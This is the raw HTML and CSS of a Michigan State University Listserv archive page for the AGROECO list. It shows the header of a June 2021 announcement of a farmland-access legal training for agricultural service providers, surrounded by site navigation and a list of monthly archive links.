  #MSUstandardFooter.light-background #standard-footer-site-links {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-site-links a {
      color: #18453b;
      border-right: 1px solid #18453b;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.light-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #18453b; }
  #MSUstandardFooter.light-background #standard-footer-MSU-info {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-MSU-info a, #MSUstandardFooter.light-background #standard-footer-MSU-info .msu-phone {
      color: #4c7e00;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter.dark-background #standard-footer-site-links {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-site-links a {
      color: #fff;
      border-right: 1px solid #737373;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.dark-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #737373; }
  #MSUstandardFooter.dark-background #standard-footer-MSU-info {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-MSU-info a, #MSUstandardFooter.dark-background #standard-footer-MSU-info .msu-phone {
      color: #84d123;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter #standard-footer-MSU-info {
    font-size: 0.5925em !important;
    margin-top: -4px;
    padding-top: 0px;
    float: left;
    clear: right;
    padding-top: 7px; }
    #MSUstandardFooter #standard-footer-MSU-info ul {
      margin: 0px;
      padding: 0px;
      height: 16px; }
      #MSUstandardFooter #standard-footer-MSU-info ul li {
        margin-bottom: 0px;
        line-height: .625em;
        display: inline;
        border-right: 1px solid #999;
        padding: 0px 8px 0px 4px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li.spartans-will {
          text-transform: uppercase;
          font-weight: 600; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:first-child {
          padding-left: 0px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:last-child {
          border-right: none; }
        #MSUstandardFooter #standard-footer-MSU-info ul li a {
          text-decoration: none; }
          #MSUstandardFooter #standard-footer-MSU-info ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark {
    display: none; }

.phone-only {
  display: none; }

#msu-site-title h1 {
  font-family: 'Montserrat', sans-serif!important;
color: #fff;
    font-size: 2.25em;
    line-height: 1.4em;
    font-weight: 700;
    display: block;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 10px;
    padding-bottom: 22px;
    margin: 0 auto;
}

#white-background {
  background: #fff;
  padding: 8px;
}

/* #Print Styles
================================================== */
@media print {
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark, #MSUmasthead img.print-msugraphic {
    display: block; }

  img.screen-msuwordmark, img.screen-msugraphic, #standard-footer-MSU-info, #standard-footer-site-links ul li {
    display: none !important; }

  #standard-footer-site-links ul li:first-child {
    display: block !important; }

  #MSUSearchTool #search-tool-box {
    display: none; } }

/*# sourceMappingURL=msu-branding.css.map */
</style>
<div class="MSUwrapper" id="MSUheader">
<div id="MSUmasthead" role="banner">
 <a href="http://www.msu.edu">
 <img alt="Michigan State University masthead graphic" class="screen-msugraphic" src="/images/branding/masthead-helmet-white.png" />
 <img alt="Michigan State University masthead graphic" class="print-msugraphic" src="/images/branding/masthead-helmet-black.png"" /> </a>
</div>
<!--
<div class="white-fill" id="MSUSearchTool" role="search">
<div id="search-tool-box">
<form action="//u.search.msu.edu/index.php" method="get" role="form">
<input name="client" type="hidden" value="Listserv"/>
<input name="sitesearch" type="hidden" value="list.msu.edu"/>
<input name="analytics" type="hidden" value=""/>
<label class="descriptor-readable" for="q">Search Tool </label>
<input id="q" name="q" placeholder="Search..." type="text"/>
<input id="btn_search" type="submit" value="search button"/>
</form>
</div>
</div>
-->
</div>
<div id="msu-site-title"><h1>MSU Listserv</h1></div>
<div id="white-background">
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="pulldownMenuTopLevel" id="menuBar">
<tr>
<td id="sub.cell" onmouseover="menuItemIn(0, 'sub')" onmouseout="menuItemOut(0, 'sub')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1">
</NOSCRIPT>
Subscriber's Corner
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td id="lists.cell" nowrap onmouseover="menuItemIn(0, 'lists')" onmouseout="menuItemOut(0, 'lists')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?INDEX">
</NOSCRIPT>
Email Lists
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td width="100%"></td>
<td id="login.cell" onmouseover="menuItemIn(0, 'login')" onmouseout="menuItemOut(0, 'login')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?LOGON&L=AGROECO">
</NOSCRIPT>
Log In
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0">
<tr>
<td width="64"><img src="/archives/images/b-archiveicon.png" alt="AGROECO Archives" title="AGROECO Archives"></td>
<td width="100%" nowrap>
<h2>AGROECO Archives
</h2>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="tableframe">
<tr>
<td class="emphasizedgroup">
<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td width="80%" valign="top">
<h2>AGROECO@LIST.MSU.EDU</h2>
<br><a name="TOP"></a>
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="normalgroup">
<td valign="top" class="blogtoph">
<table cellpadding="0" cellspacing="0" border="0">
<tr><td nowrap><h4>View:</h4></td></tr>
</table>
</td>
<td width="100%" align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p><b>Message:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind2106&L=AGROECO&D=0&P=45">First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind2106&L=AGROECO&D=0&P=45">Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind2106&L=AGROECO&D=0&P=1557">Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind2106&L=AGROECO&D=0&P=3395">Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Topic:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Author:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td colspan="2"><p><b>Font:</b></p></td>
<td colspan="17"><p><a href="/cgi-bin/wa?A2=ind2106&L=AGROECO&D=0&P=578&F=P">Proportional Font</a></p></td>
</tr>
</table>
</td></tr>
</table>
</td>
<td width="20%" valign="top" align="right">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?INDEX"><img src="/archives/images/b-folderhome.png" alt="LISTSERV at MSU" title="LISTSERV at MSU" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?INDEX">LISTSERV at MSU</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=AGROECO"><img src="/archives/images/b-folder.png" alt="AGROECO Home" title="AGROECO Home" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A0=AGROECO">AGROECO Home</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=AGROECO"><img src="/archives/images/b-folder.png" alt="AGROECO  June 2021" title="AGROECO  June 2021" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A1=ind2106&L=AGROECO">AGROECO  June 2021</a></p></td>
</tr>
</table>
</td></tr>
<tr><td width="80%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr><td class="normalgroup">





<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="emphasizedgroup"><td align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">


<tr><td valign="top" align="right" nowrap><p><b>Subject:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p><a href="/cgi-bin/wa?A2=AGROECO;bb7ccb67.2106">     Next week: Access to farmland legal issues training for ag service providers!</a></p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>From:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>        Rachel Armstrong &#60;<a href="/cgi-bin/wa?LOGON=A2%3Dind2106%26L%3DAGROECO%26P%3D578" target="_parent" >[log in to unmask]</a>&#62;</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Reply-To:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>Rachel Armstrong &#60;<a href="/cgi-bin/wa?LOGON=A2%3Dind2106%26L%3DAGROECO%26P%3D578" target="_parent" >[log in to unmask]</a>&#62;</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Date:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>Wed, 9 Jun 2021 10:41:18 -1000</p></td></tr>


<tr><td valign="top" align="right" nowrap><p><b>Content-Type:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>multipart/alternative</p></td></tr>

<tr>
<td valign="middle" align="right" nowrap><p><b>Parts/Attachments:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><table><tr><td>








































<img src="/archives/images/b-paperclip.png" alt="Parts/Attachments" title="Parts/Attachments"></td><td><p><a href="/cgi-bin/wa?A3=ind2106&L=AGROECO&E=quoted-printable&P=10429&B=--000000000000932eea05c45b4cae&T=text%2Fplain;%20charset=UTF-8&header=1">text/plain</a>


(48 lines)



























, <a href="/cgi-bin/wa?A3=ind2106&L=AGROECO&E=quoted-printable&P=12366&B=--000000000000932eea05c45b4cae&T=text%2Fhtml;%20charset=UTF-8&XSS=3&header=1">text/html</a>


(3 lines)

</p></td></tr></table></td>
</tr>


</table>


</td>
<td width="20%" align="right" valign="top">

</td></tr>
<tr class="normalgroup"><td colspan="2">

<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td id="awesomepre">
<iframe src="/cgi-bin/wa?A3=ind2106&L=AGROECO&E=quoted-printable&P=12366&B=--000000000000932eea05c45b4cae&T=text%2Fhtml;%20charset=UTF-8&pending="
width="99%" height="500">
<p class="blogcontent">Sorry, your browser doesn't support iframes.</p>
<p class="blogcontent"><a href="/cgi-bin/wa?A3=ind2106&L=AGROECO&E=quoted-printable&P=12366&B=--000000000000932eea05c45b4cae&T=text%2Fhtml;%20charset=UTF-8">View Message</a></p>
</iframe>
</td></tr>
</table>

</td></tr>
<tr class="emphasizedgroup"><td colspan="2">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p class="bloghead"><a href="#TOP">Top of Message</a> | <a href="/cgi-bin/wa?A1=ind2106&L=AGROECO&D=0">Previous Page</a> | <a href="/cgi-bin/wa?A2=AGROECO;bb7ccb67.2106">Permalink</a></p></td>
</tr>
</table>

</td></tr>
</table>



















</table>

</td>
<td width="20%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4><LABEL for="Search Archives">Search Archives</LABEL></h4></td></tr>
<tr><td class="blogbox">
<p class="blogsmall"><a href="/cgi-bin/wa?REPORT=AGROECO&z=4&1=AGROECO&L=AGROECO">Advanced Options</a></p>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td align="center" nowrap>
<form action="/cgi-bin/wa" method="post">
<table cellpadding="1" cellspacing="0" border="0">
<tr><td>
<input type="hidden" name="REPORT" value="AGROECO">
<input type="hidden" name="z" value="4">
<input type="hidden" name="1" value="AGROECO">
<input type="hidden" name="L" value="AGROECO">
<input type="hidden" name="I" value="-3">
<input name="q" value="" size="18" class="search" id="Search Archives">
<input type="hidden" name="_charset_">

</td><td>
<input type="submit" value="Search">
</td></tr>
</table>
</form>
</td></tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Options</h4></td></tr>
<tr><td class="blogbox">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?LOGON=A0%3dAGROECO%26t%3d&L=AGROECO"><img src="/archives/images/b-login.png" alt="Log In" title="Log In" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?LOGON=A0%3dAGROECO%26t%3d&L=AGROECO">Log In</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?GETPW1"><img src="/archives/images/b-password.png" alt="Get Password" title="Get Password" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?GETPW1">Get Password</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?REPORT=AGROECO&z=4&1=AGROECO&L=AGROECO"><img src="/archives/images/b-mglass.png" alt="Search Archives" title="Search Archives" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?REPORT=AGROECO&z=4&1=AGROECO&L=AGROECO">Search Archives</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?SUBED1=AGROECO&A=1"><img src="/archives/images/b-join.png" alt="Subscribe or Unsubscribe" title="Subscribe or Unsubscribe" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?SUBED1=AGROECO&A=1">Subscribe or Unsubscribe</a></p></td>
</tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Archives</h4></td></tr>
<tr><td class="blogbox">
<a href="/cgi-bin/wa?A1=ind2512&L=AGROECO">December 2025</a><br><a href="/cgi-bin/wa?A1=ind2511&L=AGROECO">November 2025</a><br><a href="/cgi-bin/wa?A1=ind2510&L=AGROECO">October 2025</a><br><a href="/cgi-bin/wa?A1=ind2509&L=AGROECO">September 2025</a><br><a href="/cgi-bin/wa?A1=ind2508&L=AGROECO">August 2025</a><br><a href="/cgi-bin/wa?A1=ind2507&L=AGROECO">July 2025</a><br><a href="/cgi-bin/wa?A1=ind2506&L=AGROECO">June 2025</a><br><a href="/cgi-bin/wa?A1=ind2505&L=AGROECO">May 2025</a><br><a href="/cgi-bin/wa?A1=ind2504&L=AGROECO">April 2025</a><br><a href="/cgi-bin/wa?A1=ind2503&L=AGROECO">March 2025</a><br><a href="/cgi-bin/wa?A1=ind2502&L=AGROECO">February 2025</a><br><a href="/cgi-bin/wa?A1=ind2501&L=AGROECO">January 2025</a><br><a href="/cgi-bin/wa?A1=ind2412&L=AGROECO">December 2024</a><br><a href="/cgi-bin/wa?A1=ind2411&L=AGROECO">November 2024</a><br><a href="/cgi-bin/wa?A1=ind2410&L=AGROECO">October 2024</a><br><a href="/cgi-bin/wa?A1=ind2409&L=AGROECO">September 2024</a><br><a href="/cgi-bin/wa?A1=ind2408&L=AGROECO">August 2024</a><br><a href="/cgi-bin/wa?A1=ind2407&L=AGROECO">July 2024</a><br><a href="/cgi-bin/wa?A1=ind2406&L=AGROECO">June 2024</a><br><a href="/cgi-bin/wa?A1=ind2405&L=AGROECO">May 2024</a><br><a href="/cgi-bin/wa?A1=ind2404&L=AGROECO">April 2024</a><br><a href="/cgi-bin/wa?A1=ind2403&L=AGROECO">March 2024</a><br><a href="/cgi-bin/wa?A1=ind2402&L=AGROECO">February 2024</a><br><a href="/cgi-bin/wa?A1=ind2401&L=AGROECO">January 2024</a><br><a href="/cgi-bin/wa?A1=ind2312&L=AGROECO">December 2023</a><br><a href="/cgi-bin/wa?A1=ind2311&L=AGROECO">November 2023</a><br><a href="/cgi-bin/wa?A1=ind2310&L=AGROECO">October 2023</a><br><a href="/cgi-bin/wa?A1=ind2309&L=AGROECO">September 2023</a><br><a href="/cgi-bin/wa?A1=ind2308&L=AGROECO">August 2023</a><br><a href="/cgi-bin/wa?A1=ind2307&L=AGROECO">July 2023</a><br><a href="/cgi-bin/wa?A1=ind2306&L=AGROECO">June 2023</a><br><a href="/cgi-bin/wa?A1=ind2305&L=AGROECO">May 2023</a><br><a href="/cgi-bin/wa?A1=ind2304&L=AGROECO">April 2023</a><br><a href="/cgi-bin/wa?A1=ind2303&L=AGROECO">March 2023</a><br><a href="/cgi-bin/wa?A1=ind2302&L=AGROECO">February 2023</a><br><a href="/cgi-bin/wa?A1=ind2301&L=AGROECO">January 2023</a><br><a href="/cgi-bin/wa?A1=ind2212&L=AGROECO">December 2022</a><br><a href="/cgi-bin/wa?A1=ind2211&L=AGROECO">November 2022</a><br><a href="/cgi-bin/wa?A1=ind2210&L=AGROECO">October 2022</a><br><a href="/cgi-bin/wa?A1=ind2209&L=AGROECO">September 2022</a><br><a href="/cgi-bin/wa?A1=ind2208&L=AGROECO">August 2022</a><br><a href="/cgi-bin/wa?A1=ind2207&L=AGROECO">July 2022</a><br><a href="/cgi-bin/wa?A1=ind2206&L=AGROECO">June 2022</a><br><a href="/cgi-bin/wa?A1=ind2205&L=AGROECO">May 2022</a><br><a href="/cgi-bin/wa?A1=ind2204&L=AGROECO">April 2022</a><br><a href="/cgi-bin/wa?A1=ind2203&L=AGROECO">March 2022</a><br><a href="/cgi-bin/wa?A1=ind2202&L=AGROECO">February 2022</a><br><a href="/cgi-bin/wa?A1=ind2201&L=AGROECO">January 2022</a><br><a href="/cgi-bin/wa?A1=ind2112&L=AGROECO">December 2021</a><br><a href="/cgi-bin/wa?A1=ind2111&L=AGROECO">November 2021</a><br><a href="/cgi-bin/wa?A1=ind2110&L=AGROECO">October 2021</a><br><a href="/cgi-bin/wa?A1=ind2109&L=AGROECO">September 2021</a><br><a href="/cgi-bin/wa?A1=ind2108&L=AGROECO">August 2021</a><br><a href="/cgi-bin/wa?A1=ind2107&L=AGROECO">July 2021</a><br><a href="/cgi-bin/wa?A1=ind2106&L=AGROECO">June 2021</a><br><a href="/cgi-bin/wa?A1=ind2105&L=AGROECO">May 2021</a><br><a href="/cgi-bin/wa?A1=ind2104&L=AGROECO">April 2021</a><br><a href="/cgi-bin/wa?A1=ind2103&L=AGROECO">March 2021</a><br><a href="/cgi-bin/wa?A1=ind2102&L=AGROECO">February 2021</a><br><a href="/cgi-bin/wa?A1=ind2101&L=AGROECO">January 2021</a><br><a href="/cgi-bin/wa?A1=ind2012&L=AGROECO">December 2020</a><br><a href="/cgi-bin/wa?A1=ind2011&L=AGROECO">November 2020</a><br><a href="/cgi-bin/wa?A1=ind2010&L=AGROECO">October 2020</a><br><a href="/cgi-bin/wa?A1=ind2009&L=AGROECO">September 2020</a><br><a href="/cgi-bin/wa?A1=ind2008&L=AGROECO">August 2020</a><br><a href="/cgi-bin/wa?A1=ind2007&L=AGROECO">July 2020</a><br><a href="/cgi-bin/wa?A1=ind2006&L=AGROECO">June 2020</a><br><a href="/cgi-bin/wa?A1=ind2005&L=AGROECO">May 2020</a><br><a href="/cgi-bin/wa?A1=ind2004&L=AGROECO">April 2020</a><br><a href="/cgi-bin/wa?A1=ind2003&L=AGROECO">March 2020</a><br><a href="/cgi-bin/wa?A1=ind2002&L=AGROECO">February 2020</a><br><a href="/cgi-bin/wa?A1=ind2001&L=AGROECO">January 2020</a><br><a href="/cgi-bin/wa?A1=ind1912&L=AGROECO">December 2019</a><br><a href="/cgi-bin/wa?A1=ind1911&L=AGROECO">November 2019</a><br><a href="/cgi-bin/wa?A1=ind1910&L=AGROECO">October 2019</a><br><a href="/cgi-bin/wa?A1=ind1909&L=AGROECO">September 2019</a><br><a href="/cgi-bin/wa?A1=ind1908&L=AGROECO">August 2019</a><br><a href="/cgi-bin/wa?A1=ind1907&L=AGROECO">July 2019</a><br><a href="/cgi-bin/wa?A1=ind1906&L=AGROECO">June 2019</a><br><a href="/cgi-bin/wa?A1=ind1905&L=AGROECO">May 2019</a><br><a href="/cgi-bin/wa?A1=ind1904&L=AGROECO">April 2019</a><br><a href="/cgi-bin/wa?A1=ind1903&L=AGROECO">March 2019</a><br><a href="/cgi-bin/wa?A1=ind1902&L=AGROECO">February 2019</a><br><a href="/cgi-bin/wa?A1=ind1901&L=AGROECO">January 2019</a><br><a href="/cgi-bin/wa?A1=ind1812&L=AGROECO">December 2018</a><br><a href="/cgi-bin/wa?A1=ind1811&L=AGROECO">November 2018</a><br><a href="/cgi-bin/wa?A1=ind1810&L=AGROECO">October 2018</a><br><a href="/cgi-bin/wa?A1=ind1809&L=AGROECO">September 2018</a><br><a href="/cgi-bin/wa?A1=ind1808&L=AGROECO">August 2018</a><br><a href="/cgi-bin/wa?A1=ind1807&L=AGROECO">July 2018</a><br><a href="/cgi-bin/wa?A1=ind1806&L=AGROECO">June 2018</a><br><a href="/cgi-bin/wa?A1=ind1805&L=AGROECO">May 2018</a><br><a href="/cgi-bin/wa?A1=ind1804&L=AGROECO">April 2018</a><br><a href="/cgi-bin/wa?A1=ind1803&L=AGROECO">March 2018</a><br><a href="/cgi-bin/wa?A1=ind1802&L=AGROECO">February 2018</a><br><a href="/cgi-bin/wa?A1=ind1801&L=AGROECO">January 2018</a><br><a href="/cgi-bin/wa?A1=ind1712&L=AGROECO">December 2017</a><br><a href="/cgi-bin/wa?A1=ind1711&L=AGROECO">November 2017</a><br><a href="/cgi-bin/wa?A1=ind1710&L=AGROECO">October 2017</a><br><a href="/cgi-bin/wa?A1=ind1709&L=AGROECO">September 2017</a><br><a href="/cgi-bin/wa?A1=ind1708&L=AGROECO">August 2017</a><br><a href="/cgi-bin/wa?A1=ind1707&L=AGROECO">July 2017</a><br><a href="/cgi-bin/wa?A1=ind1706&L=AGROECO">June 2017</a><br><a href="/cgi-bin/wa?A1=ind1705&L=AGROECO">May 2017</a><br><a href="/cgi-bin/wa?A1=ind1704&L=AGROECO">April 2017</a><br><a href="/cgi-bin/wa?A1=ind1703&L=AGROECO">March 2017</a><br><a href="/cgi-bin/wa?A1=ind1702&L=AGROECO">February 2017</a><br><a href="/cgi-bin/wa?A1=ind1701&L=AGROECO">January 2017</a><br><a href="/cgi-bin/wa?A1=ind1612&L=AGROECO">December 2016</a><br><a href="/cgi-bin/wa?A1=ind1611&L=AGROECO">November 2016</a><br><a href="/cgi-bin/wa?A1=ind1610&L=AGROECO">October 2016</a><br><a href="/cgi-bin/wa?A1=ind1609&L=AGROECO">September 2016</a><br><a href="/cgi-bin/wa?A1=ind1608&L=AGROECO">August 2016</a><br><a href="/cgi-bin/wa?A1=ind1607&L=AGROECO">July 2016</a><br><a href="/cgi-bin/wa?A1=ind1606&L=AGROECO">June 2016</a><br><a href="/cgi-bin/wa?A1=ind1605&L=AGROECO">May 2016</a><br><a href="/cgi-bin/wa?A1=ind1604&L=AGROECO">April 2016</a><br><a href="/cgi-bin/wa?A1=ind1603&L=AGROECO">March 2016</a><br><a href="/cgi-bin/wa?A1=ind1602&L=AGROECO">February 2016</a><br><a href="/cgi-bin/wa?A1=ind1601&L=AGROECO">January 2016</a><br><a href="/cgi-bin/wa?A1=ind1512&L=AGROECO">December 2015</a><br><a href="/cgi-bin/wa?A1=ind1511&L=AGROECO">November 2015</a><br><a href="/cgi-bin/wa?A1=ind1510&L=AGROECO">October 2015</a><br><a href="/cgi-bin/wa?A1=ind1509&L=AGROECO">September 2015</a><br><a href="/cgi-bin/wa?A1=ind1508&L=AGROECO">August 2015</a><br><a href="/cgi-bin/wa?A1=ind1507&L=AGROECO">July 2015</a><br><a href="/cgi-bin/wa?A1=ind1506&L=AGROECO">June 2015</a><br><a href="/cgi-bin/wa?A1=ind1505&L=AGROECO">May 2015</a><br><a href="/cgi-bin/wa?A1=ind1504&L=AGROECO">April 2015</a><br><a href="/cgi-bin/wa?A1=ind1503&L=AGROECO">March 2015</a><br><a href="/cgi-bin/wa?A1=ind1502&L=AGROECO">February 2015</a><br><a href="/cgi-bin/wa?A1=ind1501&L=AGROECO">January 2015</a><br><a href="/cgi-bin/wa?A1=ind1412&L=AGROECO">December 2014</a><br><a href="/cgi-bin/wa?A1=ind1411&L=AGROECO">November 2014</a><br><a href="/cgi-bin/wa?A1=ind1410&L=AGROECO">October 2014</a><br><a href="/cgi-bin/wa?A1=ind1409&L=AGROECO">September 2014</a><br><a href="/cgi-bin/wa?A1=ind1408&L=AGROECO">August 2014</a><br><a href="/cgi-bin/wa?A1=ind1407&L=AGROECO">July 2014</a><br><a href="/cgi-bin/wa?A1=ind1406&L=AGROECO">June 2014</a><br><a href="/cgi-bin/wa?A1=ind1405&L=AGROECO">May 2014</a><br><a href="/cgi-bin/wa?A1=ind1404&L=AGROECO">April 2014</a><br><a href="/cgi-bin/wa?A1=ind1403&L=AGROECO">March 2014</a><br><a href="/cgi-bin/wa?A1=ind1402&L=AGROECO">February 2014</a><br><a href="/cgi-bin/wa?A1=ind1401&L=AGROECO">January 2014</a><br>
</td></tr>
</table>
</td></tr></table>

<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td align="right">
<p align="right">
<a style='background-color: #99ccff; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=AGROECO&v=ATOM1.0">ATOM</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=AGROECO&v=1.0">RSS1</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=AGROECO&v=2.0">RSS2</a>
</p>
</td></tr>
</table>

</td></tr></table>
<br><br>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td align="left"><p><a href="/cgi-bin/wa?INDEX">LIST.MSU.EDU</a></p></td>
<td align="right"><p>
<a href="http://www.lsoft.com/catalist.html" target="_blank"><img src="/archives/images/b-catalist.png" alt="CataList Email List Search" title="CataList Email List Search" border="0"></a>
<a href="http://www.lsoft.com/products/listserv-powered.asp" target="_blank"><img src="/archives/images/b-lpowered.png" alt="Powered by the LISTSERV Email List Manager" title="Powered by the LISTSERV Email List Manager" border="0"></a>
</p>
</td>
</tr>
</table>
</div>
<div class="MSUwrapper light-background" id="MSUstandardFooter" role="contentinfo">
<div class="fourMSUcolumns" id="standard-footer-MSU-wordmark">
<a href="http://www.msu.edu">
<img alt="Michigan State University Wordmark" class="screen-msuwordmark" height="48" src="/images/branding/msu-wordmark-green-221x47.png" width="222"/>
